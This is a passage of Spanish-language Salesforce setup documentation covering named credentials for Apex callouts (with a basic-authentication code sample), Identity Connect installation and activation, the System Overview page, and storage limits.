

Puede codificar el extremo de llamada como la URL en lugar de la credencial denominada, pero su código gestiona a continuación la autenticación. Nuestro ejemplo utiliza la autenticación de contraseña básica, pero recuerde que la autenticación de OAuth es mucho más compleja y es un caso de uso ideal para credenciales denominadas.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### CONSULTE TAMBIÉN

[Definir una credencial denominada](#page-1000-0) [Otorgar el acceso a configuración de autenticación para credenciales denominadas](#page-1003-0)

Guía del desarrollador de Apex[: Invocación de llamadas utilizando Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

## <span id="page-1000-0"></span>Definir una credencial denominada

Cree una credencial denominada para especificar la URL del extremo de una llamada y sus parámetros de autenticación obligatorios en una sola definición. A continuación puede especificar las credenciales denominadas como un extremo de una llamada de Apex para permitir a Salesforce gestionar toda la autenticación. También puede omitir los ajustes del sitio remoto, que de lo contrario son obligatorios para llamadas en sitios externos.

Las credenciales denominadas se admiten en estos tipos de definiciones de llamadas:

- **•** Llamadas de Apex
- **•** Fuentes de datos externas de estos tipos:
	- **–** Lightning Connect: OData 2.0
	- **–** Lightning Connect: OData 4.0
	- **–** Lightning Connect: Personalizados (desarrollados con el Marco del conector de Apex)

Para configurar una credencial denominada:

**1.** En Configuración, ingrese *Credenciales con nombre* en el cuadro Búsqueda rápida y, a continuación, seleccione **Credenciales con nombre**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar credenciales denominadas:

- **•** "Modificar todos los datos"
- **2.** Haga clic en **Nueva credencial denominada** o haga clic en **Modificar** para modificar una credencial denominada existente.
- **3.** Rellene los campos.





- **4.** Seleccione el protocolo de autenticación.
	- **•** Si selecciona **Autenticación de contraseña**, ingrese el nombre de usuario y la contraseña para acceder al sistema externo.
	- **•** Si selecciona **Oauth 2.0**, rellene los siguientes campos.



**5.** Si desea utilizar encabezados personalizados o cuerpos en las llamadas, active las opciones relevantes.



Para hacer referencia a una credencial denominada desde una definición de llamada, utilice la dirección URL de la credencial denominada. La URL de una credencial denominada contiene el esquema *llamada:*, el nombre de la credencial denominada y una ruta opcional. Por ejemplo: llamada:*Mi\_Credencial\_Denominada*/*alguna\_ruta*.

CONSULTE TAMBIÉN

[Credenciales con nombre](#page-998-0)

[Otorgar el acceso a configuración de autenticación para credenciales denominadas](#page-1003-0)

Guía del desarrollador de Apex[: Invocación de llamadas utilizando Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts.htm)

<span id="page-1003-0"></span>Para las credenciales denominadas que utilizan la autenticación por usuario, otorgue el acceso a usuarios mediante perfiles y conjuntos de permisos. Esto permite a los usuarios configurar y gestionar sus propios parámetros de autenticación para acceder al sistema externo.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o **Perfiles**.
- **2.** Haga clic en el nombre del conjunto de permisos o perfil que desea modificar.
- **3.** Realice una de las siguientes acciones.
	- **•** Para un conjunto de permisos o para un perfil en la interfaz de usuario de perfil mejorado, haga clic en **Acceso de credencial denominada** en la sección Aplicaciones. Después haga clic en **Modificar**.
	- **•** Para un perfil en la interfaz de usuario de perfil original, haga clic en **Modificar** en la sección Acceso de credenciales denominadas activado.
- **4.** Agregue las credenciales denominadas que desee activar.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Almacenar la configuración de autenticación para sistemas externos](#page-5002-0) [Definir una credencial denominada](#page-1000-0) [Credenciales con nombre](#page-998-0)

## <span id="page-1003-1"></span>Conexión de identidad

## Acerca de Identity Connect

Identity Connect proporciona la integración de Active Directory.

Identity Connect ofrece la integración de Active Directory con Salesforce a través de un servicio que se ejecuta en las plataformas de Windows o Linux. Esta integración incluye la sincronización de usuarios de Active Directory, siendo Salesforce o Identity Connect el proveedor de servicios de identidad Identity Service Provider (IDP) para inicio de sesión único (SSO) para la integración de Active Directory al iniciar sesión en Salesforce.

CONSULTE TAMBIÉN

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para modificar conjuntos permisos y perfiles de usuarios:

**•** "Gestionar perfiles y conjuntos de permisos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. **Developer** Edition incluye 10 licencias de conjuntos de permisos de Identity Connect.

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Instalación Identity Connect](#page-1004-0) [Activación de Identity Connect](#page-1005-0)

## <span id="page-1004-0"></span>Instalación Identity Connect

Su organización debe tener al menos una licencia de Identity Connect. Para obtener Identity Connect, haga contacto con Salesforce.

El software de Identity Connect se instalará normalmente en un servidor por su departamento de TI. No será necesario que cada usuario instale Identity Connect individualmente.

**1.** En Configuración, ingrese *Identity Connect* en el cuadro Búsqueda rápida y, a continuación, seleccione **Identity Connect**.

Nota: **Identity Connect** no aparece en Configuración hasta que Salesforce agrega la  $\mathcal{A}$ función en su organización.

- **2.** Haga clic en el vínculo descargar que corresponde a su sistema operativo.
- **3.** Instale el software según la [Guía de implementación de Salesforce Identity Connect](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf).

CONSULTE TAMBIÉN

[Acerca de Identity Connect](#page-1003-1) [Activación de Identity Connect](#page-1005-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. **Developer** Edition incluye 10 licencias de conjuntos de permisos de Identity Connect.

## PERMISOS DE USUARIO

Para instalar Identity Connect:

**•** "Gestionar usuarios"

## <span id="page-1005-0"></span>Activación de Identity Connect

Para obtener Identity Connect, haga contacto con Salesforce.

Para activar Identity Connect para un usuario:

- **1.** [Asigne la licencia de Identity Connect al usuario](#page-513-0).
- **2.** Cree un conjunto de permisos y agréguele el permiso "Utilizar Identity Connect".
- **3.** Asigne el conjunto de permisos al usuario.

[Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

CONSULTE TAMBIÉN

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. **Developer** Edition incluye 10 licencias de conjuntos de permisos de Identity Connect.

#### PERMISOS DE USUARIO

Para asignar una licencia de conjuntos de permisos:

**•** "Gestionar usuarios internos"

Para crear y asignar conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

Para ver los usuarios asignados a un conjunto de permisos:

**•** "Ver parámetros y configuración"

[http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity\\_connect\\_impl\\_guide.pdf](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf) [Acerca de Identity Connect](#page-1003-1) [Instalación Identity Connect](#page-1004-0)

# Monitorear su organización

# Acerca de la página de descripción general del sistema

Nota: La página de descripción general del sistema solo muestra los elementos activados para su organización. Por ejemplo, su página de descripción general del sistema muestra reglas de flujo de trabajo solo si el flujo de trabajo está activado para su organización.

La página de descripción general del sistema muestra datos y límites de uso para su organización y muestra mensajes cuando alcanza el 95% de su límite (75% de las funciones del portal). Haga clic en los números debajo de cada medición para obtener más detalles acerca de su uso. Si está disponible, utilice Checkout para incrementar los límites de uso de su organización. Por ejemplo, si su organización alcanza el límite de objetos personalizados, la página de descripción general del sistema le avisará con un vínculo de mensaje Haga clic en el vínculo para limpiar cualquier objeto no utilizado o visite Checkout para incrementar su límite de objetos.

Para acceder a la página de descripción general del sistema, en Configuración, ingrese *Descripción general del sistema* en el cuadro Búsqueda rápida y, a continuación, seleccione **Descripción general del sistema**.

La página de descripción general del sistema muestra el uso de:

- **•** [Esquema](#page-1006-0)
- **•** Uso de [API](#page-1007-0)
- **•** [Lógica de negocio](#page-1007-1)
- **•** [Interfaz de usuario](#page-1007-2)
- **•** [Licencias más utilizadas](#page-1008-0)
- **•** [Funciones de portal](#page-1008-1)

<span id="page-1006-0"></span>Nota: Los porcentajes de límites de objetos están truncados, no redondeados. Por ejemplo, si su organización utiliza el 95,55% del límite de una personalización específica, el límite de objetos mostrará 95%.

## Descripción general del sistema: Esquema

El cuadro Esquema en la página de descripción general del sistema muestra información de uso para:

- **•** Objetos personalizados
	- Nota: Los objetos personalizados eliminados temporalmente y sus datos se contabilizan  $\sqrt{2}$ con respecto a sus límites. Le recomendamos que elimine masivamente o borre los objetos personalizados que ya no necesite.
- **•** Almacenamiento de datos

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal Edition** 

#### PERMISOS DE USUARIO

Para acceder a la página de descripción general del sistema:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition

## <span id="page-1007-0"></span>Descripción general del sistema: Uso de API

El cuadro Uso de API en la página de descripción general del sistema muestra la información de uso de las solicitudes de API en las últimas 24 horas.

Los límites se aplican al conjunto de todas las llamadas a la API que realice la organización en un periodo de 24 horas: los límites no se calculan según cada usuario individual. Cuando una organización supera un límite, todos los usuarios de la organización pueden tener temporalmente bloqueada la posibilidad de hacer llamadas adicionales. Las llamadas se bloquearán hasta que el uso de las 24 horas precedentes caiga por debajo del límite.

## <span id="page-1007-1"></span>Descripción general del sistema: Lógica de negocio

El cuadro Lógica de negocio en la página de descripción general del sistema muestra información de uso para:

- **•** Reglas
- **•** Desencadenadores de Apex
- **•** Clases de Apex
- <span id="page-1007-2"></span>**•** Código utilizado: El número total de caracteres en sus desencadenadores de Apex y clases de Apex (excluyendo comentarios, métodos de prueba y clases anotadas de @isTest).

## Descripción general del sistema: Interfaz de usuario

El cuadro Interfaz de usuario en la página de descripción general del sistema muestra información de uso para:

- **•** Aplicaciones personalizadas
- **•** Sitios de Site.com: Solo tenemos en cuenta sitios de Site.com publicados.
- **•** Sitios activos de Force.com
- **•** Flujos: Solo tenemos en cuenta flujos activos.
- **•** Fichas personalizadas
- **•** Páginas de Visualforce

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Database.com
### Descripción general del sistema: Licencias más utilizadas

El cuadro Licencias más utilizadas en la página de descripción general del sistema solo cuenta con licencias activas y de forma predeterminada, muestra las tres licencias más utilizadas en su organización. Aparecerá también cualquier licencia que alcance un uso del 95%. Haga clic en **Mostrar Todo** para ver todas las licencias de su organización.

## Descripción general del sistema: Funciones de portal

El cuadro Funciones de portal en la página de descripción general del sistema muestra los datos y límites de uso para todas las funciones del Portal de socios, el Portal de clientes y las Comunidades. La página de descripción general del sistema muestra un mensaje cuando su organización alcanza el 75% de sus funciones de portal permitidas.

Nota: El número máximo de funciones de portal de una organización es 5000. Este límite incluye las funciones de portal asociadas con todos los portales del cliente de una organización, portales de socios o comunidades. Para evitar un crecimiento innecesario de este número, recomendamos que revise y reduzca el número de funciones para cada uno de sus portales y comunidades. Además, puede eliminar las funciones de portal que no use. Si aun necesita m s funciones de portal, haga contacto con el Servicio de atención al cliente de Salesforce.

# Monitorear los recursos de almacenamiento

Consulte el uso y los límites de almacenamiento de su organización de Salesforce desde la página Uso de almacenamiento en Configuración.

### Elementos que requieren almacenamiento

El almacenamiento se divide en dos categorías: almacenamiento de archivos y almacenamiento de datos. El almacenamiento de archivos incluye archivos en datos adjuntos, la ficha Documentos, la ficha Archivos, el campo Archivo, Salesforce CRM Content, archivos de Chatter (incluyendo fotografías de usuarios) y activos Site.com. El almacenamiento de datos incluye los siguientes elementos:

- **•** Cuentas
- **•** Tipos de artículo (formato: "[*Nombre de tipo de artículo*]")
- **•** Traducciones de tipos de artículo (formato: "[*Nombre de tipo de artículo*] Versión")
- **•** Campañas
- **•** Miembros de la campaña
- **•** Casos
- **•** Equipos de casos
- **•** Contactos
- **•** Contratos

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para ver el uso de almacenamiento:

**•** "Gestionar usuarios internos"

Y

"Gestionar usuarios"

#### Configuración y mantenimiento de su organización de Monitorear los recursos de almacenamiento **Salesforce**

- **•** Objetos personalizados
- **•** Mensajes de email
- **•** Eventos
- **•** Elementos de pronóstico
- **•** Google Docs
- **•** Ideas
- **•** Prospectos
- **•** Notas
- **•** Oportunidades
- **•** Divisiones de oportunidad
- **•** Pedidos
- **•** Presupuestos
- **•** Datos de texto enriquecido de las plantillas de presupuestos
- **•** Soluciones
- **•** Etiquetas: etiquetas únicas
- **•** Tareas

### Capacidad de almacenamiento

Para el almacenamiento de archivos, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition y Unlimited Edition tienen asignado un límite por usuario multiplicado por el número de usuarios en la organización más una asignación adicional por organización. Por ejemplo, una organización con Professional Edition con 10 usuarios recibe 11 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 10 usuarios más 10 GB adicionales. Una organización con Enterprise Edition con 100 usuarios recibe 20 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 100 usuarios más 10 GB adicionales.

Para el almacenamiento de datos, a Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition y Unlimited Edition se les asigna 1 GB o un límite por usuario, lo que sea mayor. Por ejemplo, una organización que use Professional Edition con 10 usuarios recibe 1 GB porque 10 usuarios multiplicados por 20 MB por usuario son 200 MB, lo cual es inferior al mínimo de 1 GB. Una organización que use Professional Edition con 100 usuarios recibe más del mínimo de 1 GB porque 100 usuarios multiplicados por 20 MB por usuario son 2000 MB.

Los valores de la columna Licencia de asignación de almacenamiento por usuario se aplican a las licencias de usuario de Salesforce y Salesforce Platform.



